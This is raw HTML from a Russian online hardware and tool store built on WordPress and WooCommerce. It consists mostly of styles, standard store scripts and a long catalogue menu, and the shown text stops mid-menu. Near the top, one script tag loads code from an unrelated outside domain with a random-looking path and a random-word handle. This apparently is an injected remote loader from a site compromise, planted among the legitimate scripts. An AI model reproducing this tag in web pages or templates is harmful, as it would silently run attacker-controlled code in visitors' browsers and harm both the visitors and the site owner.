.thumb-col,.archive-entry .thumb-col{order:2;}.search-entry article .content-col,.archive-entry article .content-col{order:1;}@media( min-width:1400px ){body.elementor-page .__os-container__,body.elementor-page .elementor-section-boxed>.elementor-container,.__os-container__{max-width:1300px;}}.excerpt a,.editor-entry a{text-decoration:underline;}@media( min-width:992px ){.sidebar-col{flex:0 0 30%;max-width:30%;width:30%;}.content-col{flex:0 0 70%;max-width:70%;width:70%;}} </style> <script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/vdnh-penza.ru\/korzina.html","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="e949cebae194aefb"/> <meta name="google-site-verification" content="-awLhb475fUllIhdiQB7nMEY-qH2ZKAOvgtj8ExUPi0"/> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style></head> <body class="wp-singular post-template-default single single-post postid-9713 single-format-standard wp-custom-logo wp-theme-orchid-store theme-orchid-store woocommerce-no-js woocommerce-active"> <div id="page" class="site __os-page-wrap__"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому </a> <header class="masterheader desktop-header header-style-1"> <div class="header-inner"> <div class="top-header"> <div class="__os-container__"> <div class="os-row"> <div class="os-col left-col"> <div class="topbar-items"> </div><!-- .topbar-items --> </div><!-- .os-col.left-col --> </div><!-- .os-row --> </div><!-- .__os-container__ --> </div><!-- .top-header --> <div class="mid-header"> <div class="__os-container__"> <div class="os-row no-wishlist-icon"> <div class="os-col logo-col"> <div class="site-branding"> <a href="https://vdnh-penza.ru/" class="custom-logo-link" rel="home"><img width="1345" height="205" src="https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4.jpg" class="custom-logo" alt="Всё для надёжного хозяина &#8212; официальный сайт Пенза" decoding="async" fetchpriority="high" srcset="https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4.jpg 1345w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-600x91.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-300x46.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-1024x156.jpg 1024w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-768x117.jpg 768w" sizes="(max-width: 1345px) 100vw, 1345px"/></a> </div><!-- site-branding --> </div><!-- .os-col.logo-col --> <div class="os-col extra-col"> <div class="aside-right"> <div class="custom-search "> <form method="get" class="woocommerce-product-search" action="https://vdnh-penza.ru/"> <div class="custom-search-entry"> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Поиск товаров&hellip;" value="" name="s"/> <button type="submit"><i class='bx bx-search'></i></button> <input type="hidden" name="post_type" value="product"/> </div> </form> </div><!-- .custom-search --> <div class="wishlist-minicart-wrapper"> <div class="wishlist-minicart-inner"> <div class="mini-cart"> <button class="trigger-mini-cart"> <i class='bx bx-cart'></i> </button><!-- .trigger-mini-cart --> <span class="cart-amount">Всего: <span class="price"> <span class="woocommerce-Price-amount amount os-minicart-amount"> <span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></span> </span> </span><!-- .price --> </span><!-- .cart-amount --> <div class="mini-cart-open"> <div class="mini-cart-items"> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div><!-- .mini-cart-tems --> </div><!-- .mini-cart-open --> </div><!-- .mini-cart --> </div><!-- . wishlist-minicart-inner --> </div> </div><!-- .aside-right --> </div><!-- .os-col.extra-col --> </div><!-- .os-row --> </div><!-- .__os-container__ --> </div><!-- .mid-header --> <div class="bottom-header"> <div class="main-navigation"> <div class="__os-container__"> <div class="os-row os-nav-row no-special-menu"> <div class="os-col os-nav-col-right"> <div class="menu-toggle"> <button class="mobile-menu-toggle-btn"> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> </button> </div><!-- .meu-toggle --> <nav id="site-navigation" class="site-navigation"> <ul id="primary-menu" class="primary-menu"><li id="nav-menu-item-8616" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vdnh-penza.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-8617" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/o-kompanii.html" class="menu-link main-menu-link">О компании</a></li> <li id="nav-menu-item-8587" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-children"><a class="menu-link main-menu-link">Каталог</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-160" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-diold-g-smolensk/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ДИОЛД&#187; (г.Смоленск)</a></li> <li id="nav-menu-item-5771" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-pobeda/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ПОБЕДА&#187;</a></li> <li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;PATRIOT&#187;<span class="menu-item-description">[searchandfilter id=»elektroinstrument_diold_g_smolensk»]</span></a></li> <li id="nav-menu-item-5812" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/cepnye-pily-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Цепные пилы электрические</a></li> <li id="nav-menu-item-5811" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/trimmery-gazonokosilki-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры, газонокосилки электрические</a></li> <li id="nav-menu-item-6798" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/kultivatory-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы электрические</a></li> <li id="nav-menu-item-5800" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/mojki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мойки</a></li> <li id="nav-menu-item-5801" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/nasosnoe-oborudovanie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Насосное оборудование</a></li> <li id="nav-menu-item-5804" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/zaryadnye-ustrojstva/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зарядные устройства</a></li> <li id="nav-menu-item-5807" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/pylesosy-promyshlennye-vozduxoduvki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пылесосы промышленные, воздуходувки</a></li> <li id="nav-menu-item-5814" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/betonosmesiteli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бетоносмесители</a></li> <li id="nav-menu-item-721" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://vdnh-penza.ru/category/elektroinstrument/zernodrobilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зернодробилки</a></li> <li id="nav-menu-item-5809" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-korvet-enkor/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки &#171;Корвет ЭНКОР&#187;</a></li> <li id="nav-menu-item-5810" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-derevoobrabatyvayushhie-belmash/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки деревообрабатывающие &#171;БЕЛМАШ&#187;</a></li> <li id="nav-menu-item-5813" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/akkumulyatory-dlya-drelej/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аккумуляторы для дрелей</a></li> </ul> </li> <li id="nav-menu-item-5948" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ДИСТИЛЛЯТОРЫ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5941" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/distillyatory-distillyatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Дистилляторы</a></li> <li id="nav-menu-item-5942" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/koptilni/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Коптильни</a></li> <li id="nav-menu-item-5943" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/komplektuyushhie-dlya-distillyatorov/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Сопутствующие товары</a></li> </ul> </li> <li id="nav-menu-item-5950" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПНЕВМОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5951" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/kompressory-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Компрессоры &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5961" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5959" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Eco&#187;</a></li> <li id="nav-menu-item-5960" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-matrix/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Matrix&#187;</a></li> <li id="nav-menu-item-6100" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5962" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Eco&#187;</a></li> <li id="nav-menu-item-5963" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-kraftool/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента Kraftool</a></li> <li id="nav-menu-item-5964" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5965" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-wester/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Wester&#187;</a></li> </ul> </li> <li id="nav-menu-item-534" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>БЕНЗОТЕХНИКА</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-6223" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бензопилы</a></li> <li id="nav-menu-item-6237" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/trimmery/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры</a></li> <li id="nav-menu-item-6236" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/gazonokosilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Газонокосилки</a></li> <li id="nav-menu-item-6773" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/kultivatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы</a></li> <li id="nav-menu-item-6992" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobloki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотоблоки</a></li> <li id="nav-menu-item-6989" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/snegouborshhiki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Снегоуборщики</a></li> <li id="nav-menu-item-6863" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobury/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотобуры</a></li> <li id="nav-menu-item-6930" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/generatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Генераторы</a></li> <li id="nav-menu-item-6987" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motopompy/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотопомпы</a></li> <li id="nav-menu-item-6990" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/dvigateli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Двигатели</a></li> <li id="nav-menu-item-6991" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/masla-i-smazki-dlya-benzotexniki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Масла, очистители и смазки для бензотехники</a></li> <li id="nav-menu-item-6988" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/svechi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Свечи</a></li> </ul> </li> <li id="nav-menu-item-547" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СВАРОЧНОЕ ОБОРУДОВАНИЕ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-7190" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/invertory-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Инверторы сварочные</a></li> <li id="nav-menu-item-7193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/poluavtomaty-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Полуавтоматы сварочные</a></li> <li id="nav-menu-item-7188" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/apparaty-dlya-svarki-plastikovyx-trub/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аппараты для сварки пластиковых труб</a></li> <li id="nav-menu-item-7195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/elektrody-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроды сварочные</a></li> <li id="nav-menu-item-7194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/provoloka-svarochnaya/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Проволока сварочная</a></li> <li id="nav-menu-item-7191" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/komplektuyushhie-dlya-svarki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Комплектующие для сварки</a></li> <li id="nav-menu-item-7189" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/gorelki-gazovozdushnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Горелки газовоздушные</a></li> </ul> </li> <li id="nav-menu-item-555" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li> <li id="nav-menu-item-560" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>МАЛЯРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-579" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ШТУКАТУРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-588" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СТОЛЯРНО-СЛЕСАРНЫЙ ИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-595" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://vdnh-penza.ru/rubanki-4/" class="menu-link sub-menu-link">Рубанки</a></li> <li id="nav-menu-item-3723" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link sub-menu-link">фрезы</a></li> </ul> </li> <li id="nav-menu-item-625" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>АБРАЗИВНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-642" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САДОВО-ОГОРОДНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-652" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/uplotniteli/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>УПЛОТНИТЕЛИ</a></li> <li id="nav-menu-item-654" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САМОРЕЗЫ, КРЕПЕЖ</a></li> <li id="nav-menu-item-671" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/santexnika/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САНТЕХНИКА</a></li> <li id="nav-menu-item-673" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПРОВОДА</a></li> <li id="nav-menu-item-686" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОТОВАРЫ</a></li> <li id="nav-menu-item-699" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЗАМКИ</a></li> <li id="nav-menu-item-704" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СКОБЯНЫЕ ИЗДЕЛИЯ</a></li> <li id="nav-menu-item-708" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ХОЗТОВАРЫ</a></li> </ul> </li> <li id="nav-menu-item-8618" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/partnery.html" class="menu-link main-menu-link">Партнеры</a></li> <li id="nav-menu-item-8619" class="main-menu-item menu-item-even menu-item-depth-0 menu-item 